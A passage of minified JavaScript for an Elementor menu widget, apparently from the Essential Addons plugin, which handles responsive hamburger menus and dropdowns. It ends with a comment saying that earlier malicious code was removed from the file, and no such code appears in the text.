a",e).eq(0).text()),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--not-responsive").addClass("eael-hamburger--responsive"),n(".eael-simple-menu-container",e).hasClass("eael-simple-menu--stretch")){var i={};n(p,e).parent().hasClass("eael-nav-menu-wrapper")||n(p,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var l=n(".eael-simple-menu-container nav",e);h(l),i.width=parseFloat(n(".elementor").width())+"px",i.left=-parseFloat(l.offset().left)+"px",i.position="absolute",l.css(i)}else{var s={};n(p,e).parent().hasClass("eael-nav-menu-wrapper")||n(p,e).wrap('<nav class="eael-nav-menu-wrapper"></nav>');var t=n(".eael-simple-menu-container nav",e);h(t),s.width="",s.left="",s.position="inherit",t.css(s)}else n(".eael-simple-menu-container",e).removeClass("eael-simple-menu-hamburger"),n(p,e).removeClass("eael-simple-menu-responsive"),n(p+", "+p+" ul",e).css("display",""),n(".eael-simple-menu-container nav",e).removeAttr("style"),n(".eael-simple-menu-container",e).closest(".elementor-widget-eael-simple-menu").removeClass("eael-hamburger--responsive").addClass("eael-hamburger--not-responsive")}function h(e){var n={width:"",left:"",position:"inherit"};e.css(n)}function f(e,n){var a=0;if("none"===n||void 0===n||""===n||null===n)return a;for(var i in e)i==n&&(a=e[i]);return a=a.replace(/[^0-9]/g,"")}n(".eael-simple-menu li a",e).each((function(){var e,a=n(this),i=a.attr("href"),l=i,s=void 0!==l?l.split("#"):[];e=(i=void 0===i?"":i).startsWith("#"),"#"!==i&&s.length>1&&localize.page_permalink===s[0]&&s[1]&&c.push(s[1]),e||localize.page_permalink!==l||a.addClass("eael-item-active")})),n(window).on("load resize scroll",(function(){c.length>0&&n.each(c,(function(a,i){n("#"+i).isInViewport()?n('a[href="'+localize.page_permalink+"#"+i+'"]',e).addClass("eael-menu-"+i+" eael-item-active"):n(".eael-menu-"+i).removeClass("eael-menu-"+i+" eael-item-active")}))})),r&&("svg"==l?n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="indicator-svg">'+a+"</span>")})):n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="'+a+'"></span>')})),"svg"==s?n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="dropdown-indicator-svg">'+t+"</span>")})):n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(){n("> a",n(this)).append('<span class="'+t+'"></span>')}))),n(p,e).before('<span class="eael-simple-menu-toggle-text"></span>').after('<button class="eael-simple-menu-toggle">'+i+'<span class="eael-simple-menu-toggle-text"></span></button>'),d(u),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-toggle",(function(e){e.preventDefault();var a=n(this).siblings("nav").children(p);"none"==a.css("display")?a.slideDown(300):a.slideUp(300)})),n(window).on("resize load",(function(){d(u)})),n(".eael-simple-menu > li.menu-item-has-children",e).each((function(){if("svg"==l){parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator"> '+a+"</span>")}else{parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator '+a+'"></span>')}})),n(".eael-simple-menu > li ul li.menu-item-has-children",e).each((function(e){if("svg"==s){parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator"> '+t+"</span>")}else{parseInt(n("a",this).css("line-height"));n(this).append('<span class="eael-simple-menu-indicator '+t+'"></span>')}})),n(".eael-simple-menu-dropdown-align-left .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-left"));n("ul li a",this).css({"padding-left":e+20+"px"})})),n(".eael-simple-menu-dropdown-align-right .eael-simple-menu-vertical li.menu-item-has-children").each((function(){var e=parseInt(n("a",n(this)).css("padding-right"));n("ul li a",this).css({"padding-right":e+20+"px"})})),n(".eael-simple-menu",e).on("click",".eael-simple-menu-indicator",(function(e){e.preventDefault(),n(this).toggleClass("eael-simple-menu-indicator-open"),n(this).hasClass("eael-simple-menu-indicator-open")?n(this).siblings("ul").slideDown(300):n(this).siblings("ul").slideUp(300)})),n(".eael-simple-menu-container",e).on("click",".eael-simple-menu-responsive li a",(function(e){"#"!==n(this).attr("href")&&n(this).parents(p).slideUp(300)})),n(".eael-simple-menu",e).on("click",'a[href="#"]',(function(e){e.preventDefault(),n(this).siblings(".eael-simple-menu-indicator").click()})),elementorFrontend.isEditMode()&&elementor.channels.editor.on("change",(function(e){var n=e.elementSettingsModel.changed;if(n.eael_simple_menu_dropdown){var a=f(o,n.eael_simple_menu_dropdown);d(a),u=a}}))};jQuery(window).on("elementor/frontend/init",(function(){if(ea.elementStatusCheck("eaelSimpleMenu"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-simple-menu.default",a)}))}});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;